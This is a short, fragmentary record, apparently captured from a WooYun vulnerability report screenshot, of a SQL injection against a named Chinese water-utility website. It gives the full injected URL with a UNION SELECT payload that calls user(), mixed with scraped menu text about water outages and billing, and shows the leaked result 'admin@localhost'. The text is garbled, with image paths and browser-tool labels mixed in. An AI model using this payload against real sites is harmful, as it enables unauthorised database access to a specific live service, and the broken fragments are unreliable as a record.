 http://www.cqsf.com.cn/index.php?file=service&smid=37&wid=483 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,user(),13,14,15,16,17,18,19,20,21,22,23,24
Enable Post data Enable Referrer
客户服务 Customer service
停水公告
水质公告
水费查询
资费标准
停水公告
当前您所在的位置: 首页 | 客户服务 | 停水公
admin@localhost
来源：13 浏览： 7 发布时间：2
16
www.wooyun.org